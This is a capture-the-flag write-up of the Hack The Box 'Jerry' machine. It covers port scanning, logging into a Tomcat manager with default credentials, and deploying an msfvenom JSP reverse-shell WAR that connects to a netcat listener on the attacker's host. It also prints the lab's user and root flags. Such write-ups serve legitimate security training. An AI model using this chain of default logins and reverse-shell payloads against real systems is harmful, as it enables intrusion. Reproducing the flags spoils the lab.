# Jerry HTB - Windows Easy

=== == === === --- ---- --------- -- ------\_\_\_\_ \_\_\_\_ \_\_\_\_ \_\_ \_\_\_\_\_ ==== == \_\_\_\_\_ \_\_\_\_\_ \_\_\_\_ == \_\_\_\_\_ \_\_\_\_ === == == == ===== == == \_\_\_\_ \_\_ \_\_ == \_\_\_\_ == \_\_\_\_ == == == == == == ---- ---\_\_\_ \_\_\_\_ == === == = \_\_\_\_ == \_\_\_\_ \_\_\_\_ \_\_ \_\_\_\_\_ = == ===== == === == ==== == == == \_\_\_\_\_ \_\_\_\_ === \_\_\_\_ \_\_\_\_ \_\_\_\_ \_\_\_ === \_\_\_\_ \_\_\_\_\_ \_\_\_\_

offsecvault - Since 2021

Author: b0ydC Year: 2021 Site: offsecvault.github.io



#### reconnaissance

First: Ping

┌──(OffSecVault��kali)-[~]

└\_\$ping 10.10.10.95

#### nmap usage

[----(OffSecVault⊕kali)-[~] └─\$ nmap -sC -sV -p- -oN /home/hackthebox/boxes/jerry.95/nmap.txt 10.10.10.95

-sC = default scripts -sV = versioning -p- = all ports -oN = save output



### ports discovered

8080/tcp

Port 8080 is a normal port used by HTTP service. Let's list the site directory.

#### webpage



#### dirb usage

┌──(OffSecVault��kali)-[~]

└─\$ dirb <u>http://10.10.10.95:8080</u>

| L\$ dirb http://10.10.10.95:8080                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| DIRB v2.22<br>By The Dark Raver                                                                                                    |
| START_TIME: Thu Jan 7 22:05:08 2021<br>URL_BASE: http://10.10.10.95:8080/<br>WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt<br>                                                                                                    |
| GENERATED WORDS: 4612                                                                                                    |
| <pre> Scanning URL: http://10.10.10.95:8080/ + http://10.10.10.95:8080/docs (CODE:302 SIZE:0) + http://10.10.10.95:8080/examples (CODE:302 SIZE:0) + http://10.10.10.95:8080/favicon.ico (CODE:200 SIZE:21630) + http://10.10.10.95:8080/host-manager (CODE:302 SIZE:0) + http://10.10.10.95:8080/manager (CODE:302 SIZE:0)</pre> |
| END_TIME: Thu Jan 7 22:12:33 2021<br>DOWNLOADED: 4612 - FOUND: 5                                                                                                    |

exist several word-lists that can be used against any site for testing, it will depends but running the command like the previous example will run as "default"

= common.txt

now check the response code, exist 4 CODE:302 = redirection

check it out !

http://10.10.10.95:8080/manager



it shows a login page so, try it using the default passwords of tomcat,

| <b>A</b>   |                                                                                                    |  |
|------------|----------------------------------------------------------------------------------------------------|--|
| Ma Ma      | p://10.10.10.95:8080 is requesting your username and password. The site says: "Tomcat<br>mager Application" |  |
| User Name: |                                                                                                    |  |
| Password:  |                                                                                                    |  |
|            | Cancel OK                                                                                                   |  |

user: tomcat

pass: s3cret

we got access to the tomcat manager application menu,

| 🗷 /manager 🛛 🗙 🕂                                                      |                                                                 |              |  |  |  |
|-----------------------------------------------------------------------|-----------------------------------------------------------------|--------------|--|--|--|
| ← → C û                                                               |                                                                 |              |  |  |  |
| 🗠 Kali Linux 🥆 Kali Training 🥆 Kali Tools 🚊 Kali Docs 🥆 Kali Foru     | ims 🗠 NetHunter 🦹 Offensive Security 🛸 Exploit-DB 🛸 GHDB 👔 MSFU |              |  |  |  |
|                                                                       |                                                                 |              |  |  |  |
| Tomcat Web Application Manager                                        |                                                                 |              |  |  |  |
| Message: 0K                                                           |                                                                 |              |  |  |  |
| Manager                                                               |                                                                 |              |  |  |  |
| List Applications                                                     | HTML Manager Help                                               | Manager Help |  |  |  |
| there exist a section that you can upload files .war, let's check it, |                                                                 |              |  |  |  |
| NAR file to deploy                                                    |                                                                 |              |  |  |  |
| Select WAR file to upload Browne No file selected. Deploy             |                                                                 |              |  |  |  |

there exist a section that you can upload files .war, let's check it,



so, here you can try lots of things... let's start with a reverse shell, for that you can use msfvenom

# msfvenom | weaponization

[----(OffSecVault + kali)-[~]

└─\$ msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.14.17 LPORT=4444 -f war > exploit.war

-p = payload

-f = format

it will create the following file, "exploit.war"

```
(b0ydc@ kali) - [/home/hackthebox/boxes/jerry.95]
$ ls -l
total 8
-rw-r--r- 1 root root 1090 Jan 7 20:07 exploit.war
-rw-r--r- 1 root root 664 Jan 7 19:27 nmap.txt
```

after the reverse shell is created, let's try to upload the file using the "war file to deploy" section,

|          |                 | File Upload                                                                                                    |
|----------|-----------------|----------------------------------------------------------------------------------------------------|
| Ø        | Recent          | ▲ Image: A log A log |
| <b>A</b> | Home            |                                                                                                    |
|          | Desktop         | 🖹 exploit.war                                                                                                    |
|          | Documents       | nmap.txt                                                                                                    |
| Ŧ        | Downloads       |                                                                                                    |
| л        | Music           |                                                                                                    |
|          | Pictures        |                                                                                                    |
|          | Videos          |                                                                                                    |
| +        | Other Locations |                                                                                                    |

### upload | delivery



now, it is time to create the listener so when the exploit.war file is executed it can create a reverse shell session with the attacker host, for this you can use "netcat"

nc -Invp PORT

```
-I = listen mode, for inbound connects
-n = numeric-only IP addresses, no DNS
-v = verbose [use twice to be more verbose] -vv
-p = local port number
```

```
└──(OffSecVault⊕kali)-[~]
└─$ nc -Invp 4444
```



# execution | exploitation

get back to the webpage and click deploy !

if everything was completed successfully you will see the name "exploit" as a service,

| 😹 /manager                     | × +                                                                                                    |                                                             |                |          |                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------|----------|----------------------------------------------------------------------------------------------------|
| ← → ♂ ŵ                        | 0 🖉 10.10.10.95:8                                                                                                    | 3080/manager/html/upload?org.apache.catalina.filters.CSRF_1 | NONCE=7044E798 |          | AF8EF95629 😇 🏠                                                                                                    |
| 🗠 Kali Linux 🥆 Kali Trainin    | 🗠 Kali Linux 🥆 Kali Training 🥆 Kali Dools 💆 Kali Dools 🔪 Kali Forums 🗈 NetHunter 🔮 Offensive Security 🛸 Exploit-DB 🛸 GHDB 🔮 MSFU |                                                             |                |          |                                                                                                    |
|                                |                                                                                                    |                                                             |                |          |                                                                                                    |
| Tomcat Web Application Manager |                                                                                                    |                                                             |                |          |                                                                                                    |
| Messager                       | ж                                                                                                    |                                                             |                |          |                                                                                                    |
| Manager                        |                                                                                                    |                                                             |                |          |                                                                                                    |
| List Applications              |                                                                                                    | HTML Manager He                                             | lp.            |          | Manager Help                                                                                                    |
| And Constructions              |                                                                                                    | I Internanayei ne                                           | 24             |          | CONTRACT THEME                                                                                                    |
| Applications                   |                                                                                                    |                                                             |                |          |                                                                                                    |
| Path                           | Version                                                                                                    | Display Name                                                | Running        | Sessions | Commands                                                                                                    |
| ŧ                              | None specified                                                                                                    | Welcome to Tomcat                                           | true           | ٩        | Start Stop Reload Undeploy Expire sessions with sile a 30 minutes                                                            |
| familia                        | None specified                                                                                                    |                                                             | true           | ٩        | Start Stop Reload Undeploy                                                                                                   |
|                                |                                                                                                    |                                                             |                |          | Expire sessions with rate a JU minutes                                                                                       |
| (tomba)                        | None specified                                                                                                    |                                                             | true           | ٩        | Start         Stop         Reload         Undeploy           Expire sessions         with sile a 30         minutes          |
| ldeca                          | None specified                                                                                                    | Torncat Documentation                                       | true           | ٩        | Start         Stop         Reload         Undeploy           Eppire sessions         with idle a:         30         minutes |
| /examples                      | None specified                                                                                                    | Serviet and JSP Examples                                    | true           | ٩        | Start Stop Reload Undeploy                                                                                                   |
| lexeloit                       | None specified                                                                                                    |                                                             | true           | ٩        | Start Stop Reload Underlay Eppire resistors with Idle a 30 minutes                                                           |
|                                |                                                                                                    |                                                             |                |          |                                                                                                    |

it is highlighted on green ! "exploit"

so... the exploit is on the target, now it is time to run it, let's go to the browser and go to the exploit url, type it or click it,

#### http://10.10.10.95:8080/exploit

| 10 10 10                   | 95:8080/exploit X | +                                                                                                    |                                            |  |  |
|----------------------------|-------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|--|--|
|                            | 5.0000 (capiton A |                                                                                                    |                                            |  |  |
| $\leftarrow \rightarrow c$ | ŵ                 | 👽 🎽 10.10.10.95:8080/exploit/                                                                                                    |                                            |  |  |
| 🔊 Kali Linux               | Kali Training     | 🥆 Kali Tools 💆 Kali Docs 🌂 Kali Forums 🛝 NetHunter 👔 Offensive Security 🛸 Exploit-DB 🛸 GHD                                                                                                    | B 👖 MSFU                                   |  |  |
|                            |                   |                                                                                                    | b0ydc@kali:/home/hackthebox/boxes/jerry.95 |  |  |
|                            |                   | File Edit View Search Terminal Help                                                                                                    |                                            |  |  |
|                            |                   | <pre>[bgddc@kali):[/home/hackthebox/boxes/jerry.95] [s nc -lnvp 4444 listening on [any] 4444 connect to [10.10.14.17] from (UNKNOWN) [10.10.10.95] 4 Microsoft Windows [Version 6.3.9660] (c) 2013 Microsoft Corporation. All rights reserved. C:\apache-tomcat-7.0.88&gt;]</pre> | 9193                                       |  |  |

you will see a blank page on browser and in your terminal you will get connection to the host,

# collection | action on objectives

First: check current user



so, now we are "nt authority\system", with that user we do not have interesting rights, but we are able to browse between folders to see if something gets our attention,

let's check directory content,

| C:\apache-tomcat-7.0.88>dir     |                                    |             |        |               |  |
|---------------------------------|------------------------------------|-------------|--------|---------------|--|
| dir                             |                                    |             |        |               |  |
| Volume in drive C has no label. |                                    |             |        |               |  |
| Volume Ser                      | ial Number :                       | is FC2B-E   | 489    |               |  |
|                                 |                                    |             |        |               |  |
| Directory                       | of C:\apach                        | e-tomcat-   | 7.0.88 |               |  |
|                                 |                                    |             |        |               |  |
| 06/19/2018                      | 03:07 AM                           | <dir></dir> |        |               |  |
| 06/19/2018                      | 03:07 AM                           | <dir></dir> |        |               |  |
| 06/19/2018                      | 03:06 AM                           | <dir></dir> |        | bin           |  |
| 06/19/2018                      | 05:47 AM                           | <dir></dir> |        | conf          |  |
| 06/19/2018                      | 03:06 AM                           | <dir></dir> |        | lib           |  |
| 05/07/2018                      | 01:16 PM                           |             | 57,896 | LICENSE       |  |
| 01/08/2021                      | 10:20 AM                           | <dir></dir> |        | logs          |  |
| 05/07/2018                      | 01:16 PM                           |             | 1,275  | NOTICE        |  |
| 05/07/2018                      | 01:16 PM                           |             | 9,600  | RELEASE-NOTES |  |
| 05/07/2018                      | 01:16 PM                           |             | 17,454 | RUNNING.txt   |  |
| 06/19/2018                      | 03:06 AM                           | <dir></dir> |        | temp          |  |
| 01/08/2021                      | 02:52 PM                           | <dir></dir> |        | webapps       |  |
| 06/19/2018                      | 03:34 AM                           | <dir></dir> |        | work          |  |
|                                 | 4 File(                            | s)          | 86,225 | 5 bytes       |  |
|                                 | 9 Dir(s) 27,600,928,768 bytes free |             |        |               |  |
|                                 |                                    |             |        |               |  |
| C:\apache-tomcat-7.0.88>        |                                    |             |        |               |  |

you are on apache-tomcat folder, so let's try to find the "Administrator" user folder to check the content,

| C:\Users>dir      |                                                                                                    |             |                    |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|-------------|--------------------|--|--|
| dir               |                                                                                                    |             |                    |  |  |
| Volume in         | Volume in drive C has no label.                                                                                                    |             |                    |  |  |
| Volume Ser        | ial Number i                                                                                                    | s FC2B-E4   | 189                |  |  |
|                   | - <b>6</b> - <b>0</b> - <b>1</b> - <b>1</b> |             |                    |  |  |
| Directory         | of C:\Users                                                                                                    |             |                    |  |  |
| 06/10/2010        | 10.21 DM                                                                                                    |             |                    |  |  |
| 00/10/2010        | 10:51 PM                                                                                                    |             |                    |  |  |
| 00/10/2010        | 10:31 PM                                                                                                    |             | <br>Administrator  |  |  |
| 00/10/2010        | 05.30 DM                                                                                                    |             | Public             |  |  |
| 00/22/2015        | 05.55 FM                                                                                                    |             |                    |  |  |
|                   | 4  Dir(s)                                                                                                    | 27 600      | 928 768 bytes free |  |  |
|                   | 4 011(3)                                                                                                    | 27,000,     | 520,700 bytes free |  |  |
| C:\Users>cd       | Administrat                                                                                                    | or          |                    |  |  |
| cd Administ       | rator                                                                                                    |             |                    |  |  |
| ea manification   | , acor                                                                                                    |             |                    |  |  |
| C:\Users\Ad       | ministrator>                                                                                                    | dir         |                    |  |  |
| dir               |                                                                                                    |             |                    |  |  |
| Volume in         | drive C has                                                                                                    | no label.   |                    |  |  |
| Volume Ser        | ial Number i                                                                                                    | s FC2B-E4   | 189                |  |  |
|                   |                                                                                                    |             |                    |  |  |
| Directory         | of C:\Users\                                                                                                    | Administr   | ator               |  |  |
|                   |                                                                                                    |             |                    |  |  |
| 06/18/2018        | 10:31 PM                                                                                                    | <dir></dir> |                    |  |  |
| 06/18/2018        | 10:31 PM                                                                                                    | <dir></dir> |                    |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Contacts           |  |  |
| 06/19/2018        | 06:09 AM                                                                                                    | <dir></dir> | Desktop            |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Documents          |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Downloads          |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Favorites          |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Links              |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Music              |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Pictures           |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Saved Games        |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Searches           |  |  |
| 06/19/2018        | 05:43 AM                                                                                                    | <dir></dir> | Videos             |  |  |
| 0 File(s) 0 bytes |                                                                                                    |             |                    |  |  |
|                   | 13 Dir(s)                                                                                                    | 27,600,     | 928,768 bytes free |  |  |

looks like on Desktop you will find a folder named "flags", let's check the content,

C:\Users\Administrator\Desktop>dir dir Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\Users\Administrator\Desktop 06/19/2018 06:09 AM <DIR> 06/19/2018 06:09 AM <DIR> 06/19/2018 06:09 AM flags <DIR> 0 File(s) 0 bytes 3 Dir(s) 27,600,928,768 bytes free C:\Users\Administrator\Desktop>cd flags cd flags C:\Users\Administrator\Desktop\flags>dir dir Volume in drive C has no label. Volume Serial Number is FC2B-E489 Directory of C:\Users\Administrator\Desktop\flags 06/19/2018 06:09 AM <DIR> 06/19/2018 06:09 AM <DIR> 06/19/2018 06:11 AM 88 2 for the price of 1.txt 1 File(s) 88 bytes 2 Dir(s) 27,600,928,768 bytes free

C:\Users\Administrator\Desktop\flags>

you found a .txt file named, "2 for the price of 1.txt", let's check the content,

C:\Users\Administrator\Desktop\flags> type "2 for the price of 1.txt"

type = it will show the content. same as "cat" on linux OS

C:\Users\Administrator\Desktop\flags> type "2 for the price of 1.txt"

user.txt

7004dbcef0f854e0fb401875f26ebd00

root.txt 04a8b36e1545a455393d067e772fe90e

### DONE !